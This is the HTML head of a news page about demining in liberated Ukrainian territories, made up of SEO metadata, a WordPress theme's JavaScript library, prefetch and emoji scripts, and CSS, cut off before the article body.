

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.todaynewspost.net/it-will-take-decades-to-clear-everything-in-ukraine-painstaking-work-to-neutralize-the-explosives-that-litter-the-liberated-territories/
body_size: 41603
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.todaynewspost.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:type" content="article">
<meta property="og:title" content="&#8220;It will take decades to clear everything&#8221;: in Ukraine, painstaking work to neutralize the explosives that litter th">
<meta property="og:site_name" content="Today News Post">
<meta property="og:description" content="An area equivalent to a third of France is polluted by the deadly traps represented by mines and other remnants">
<meta property="og:url" content="https://www.todaynewspost.net/it-will-take-decades-to-clear-everything-in-ukraine-painstaking-work-to-neutralize-the-explosives-that-litter-the-liberated-territories/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://www.todaynewspost.net/wp-content/uploads/2022/11/0abv5fqa.jpg">
<meta property="og:image:height" content="574">
<meta property="og:image:width" content="1020">
<meta property="article:published_time" content="2022-11-19T15:38:40+00:00">
<meta property="article:modified_time" content="2022-11-19T18:56:41+00:00">
<meta property="article:author" content="https://todaynewspost.net">
<meta property="article:section" content="Europe">
<meta property="article:tag" content="Europe">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="&#8220;It will take decades to clear everything&#8221;: in Ukraine, painstaking work to neutralize the explosives that litter the liberated territories">
<meta name="twitter:description" content="An area equivalent to a third of France is polluted by the deadly traps represented by mines and other remnants">
<meta name="twitter:url" content="https://www.todaynewspost.net/it-will-take-decades-to-clear-everything-in-ukraine-painstaking-work-to-neutralize-the-explosives-that-litter-the-liberated-territories/">
<meta name="twitter:site" content="https://todaynewspost.net">
<meta name="twitter:image" content="https://www.todaynewspost.net/wp-content/uploads/2022/11/0abv5fqa.jpg">
<meta name="twitter:image:width" content="1020">
<meta name="twitter:image:height" content="574">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script>
	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>&quot;It will take decades to clear everything&quot;: in Ukraine, painstaking work to neutralize the explosives that litter the liberated territories - Today News Post</title>
	<link rel="canonical" href="https://www.todaynewspost.net/it-will-take-decades-to-clear-everything-in-ukraine-painstaking-work-to-neutralize-the-explosives-that-litter-the-liberated-territories/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&quot;It will take decades to clear everything&quot;: in Ukraine, painstaking work to neutralize the explosives that litter the liberated territories - Today News Post" />
	<meta property="og:description" content="An area equivalent to a third of France is polluted by the deadly traps represented by mines and other remnants of the fighting. The marking of risk areas and information campaigns are a short-term priority.Soldiers from the demining unit inspect fields near the town of Snihurivka, in the Mykolaiv region (Ukraine), on November 12, 2022. [&hellip;]" />
	<meta property="og:url" content="https://www.todaynewspost.net/it-will-take-decades-to-clear-everything-in-ukraine-painstaking-work-to-neutralize-the-explosives-that-litter-the-liberated-territories/" />
	<meta property="og:site_name" content="Today News Post" />
	<meta property="article:published_time" content="2022-11-19T15:38:40+00:00" />
	<meta property="article:modified_time" content="2022-11-19T18:56:41+00:00" />
	<meta property="og:image" content="https://www.todaynewspost.net/wp-content/uploads/2022/11/0abv5fqa.jpg" />
	<meta property="og:image:width" content="1020" />
	<meta property="og:image:height" content="574" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ava Harper" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ava Harper" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.todaynewspost.net/it-will-take-decades-to-clear-everything-in-ukraine-painstaking-work-to-neutralize-the-explosives-that-litter-the-liberated-territories/#article","isPartOf":{"@id":"https://www.todaynewspost.net/it-will-take-decades-to-clear-everything-in-ukraine-painstaking-work-to-neutralize-the-explosives-that-litter-the-liberated-territories/"},"author":{"name":"Ava Harper","@id":"https://www.todaynewspost.net/#/schema/person/91f82723d943c8d01bb8e63f887c7715"},"headline":"&#8220;It will take decades to clear everything&#8221;: in Ukraine, painstaking work to neutralize the explosives that litter the liberated territories","datePublished":"2022-11-19T15:38:40+00:00","dateModified":"2022-11-19T18:56:41+00:00","mainEntityOfPage":{"@id":"https://www.todaynewspost.net/it-will-take-decades-to-clear-everything-in-ukraine-painstaking-work-to-neutralize-the-explosives-that-litter-the-liberated-territories/"},"wordCount":1283,"publisher":{"@id":"https://www.todaynewspost.net/#organization"},"image":{"@id":"https://www.todaynewspost.net/it-will-take-decades-to-clear-everything-in-ukraine-painstaking-work-to-neutralize-the-explosives-that-litter-the-liberated-territories/#primaryimage"},"thumbnailUrl":"https://www.todaynewspost.net/wp-content/uploads/2022/11/0abv5fqa.jpg","keywords":["Europe"],"articleSection":["Europe"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.todaynewspost.net/it-will-take-decades-to-clear-everything-in-ukraine-painstaking-work-to-neutralize-the-explosives-that-litter-the-liberated-territories/","url":"https://www.todaynewspost.net/it-will-take-decades-to-clear-everything-in-ukraine-painstaking-work-to-neutralize-the-explosives-that-litter-the-liberated-territories/","name":"\"It will take decades to clear everything\": in Ukraine, painstaking work to neutralize the explosives that litter the liberated territories - Today News Post","isPartOf":{"@id":"https://www.todaynewspost.net/#website"},"primaryImageOfPage":{"@id":"https://www.todaynewspost.net/it-will-take-decades-to-clear-everything-in-ukraine-painstaking-work-to-neutralize-the-explosives-that-litter-the-liberated-territories/#primaryimage"},"image":{"@id":"https://www.todaynewspost.net/it-will-take-decades-to-clear-everything-in-ukraine-painstaking-work-to-neutralize-the-explosives-that-litter-the-liberated-territories/#primaryimage"},"thumbnailUrl":"https://www.todaynewspost.net/wp-content/uploads/2022/11/0abv5fqa.jpg","datePublished":"2022-11-19T15:38:40+00:00","dateModified":"2022-11-19T18:56:41+00:00","breadcrumb":{"@id":"https://www.todaynewspost.net/it-will-take-decades-to-clear-everything-in-ukraine-painstaking-work-to-neutralize-the-explosives-that-litter-the-liberated-territories/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.todaynewspost.net/it-will-take-decades-to-clear-everything-in-ukraine-painstaking-work-to-neutralize-the-explosives-that-litter-the-liberated-territories/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.todaynewspost.net/it-will-take-decades-to-clear-everything-in-ukraine-painstaking-work-to-neutralize-the-explosives-that-litter-the-liberated-territories/#primaryimage","url":"https://www.todaynewspost.net/wp-content/uploads/2022/11/0abv5fqa.jpg","contentUrl":"https://www.todaynewspost.net/wp-content/uploads/2022/11/0abv5fqa.jpg","width":1020,"height":574},{"@type":"BreadcrumbList","@id":"https://www.todaynewspost.net/it-will-take-decades-to-clear-everything-in-ukraine-painstaking-work-to-neutralize-the-explosives-that-litter-the-liberated-territories/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.todaynewspost.net/"},{"@type":"ListItem","position":2,"name":"&#8220;It will take decades to clear everything&#8221;: in Ukraine, painstaking work to neutralize the explosives that litter the liberated territories"}]},{"@type":"WebSite","@id":"https://www.todaynewspost.net/#website","url":"https://www.todaynewspost.net/","name":"Today News Post","description":": Breaking News Headline, Latest News ...","publisher":{"@id":"https://www.todaynewspost.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.todaynewspost.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.todaynewspost.net/#organization","name":"Today News Post","url":"https://www.todaynewspost.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.todaynewspost.net/#/schema/logo/image/","url":"https://www.todaynewspost.net/wp-content/uploads/2024/06/logo.png","contentUrl":"https://www.todaynewspost.net/wp-content/uploads/2024/06/logo.png","width":1297,"height":241,"caption":"Today News Post"},"image":{"@id":"https://www.todaynewspost.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.todaynewspost.net/#/schema/person/91f82723d943c8d01bb8e63f887c7715","name":"Ava Harper","sameAs":["https://todaynewspost.net"],"url":"https://www.todaynewspost.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.todaynewspost.net/it-will-take-decades-to-clear-everything-in-ukraine-painstaking-work-to-neutralize-the-explosives-that-litter-the-liberated-territories/amp/" /><meta name="generator" content="AMP for WP 1.0.95"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Today News Post &raquo; Feed" href="https://www.todaynewspost.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Today News Post &raquo; Comments Feed" href="https://www.todaynewspost.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.todaynewspost.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.todaynewspost.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
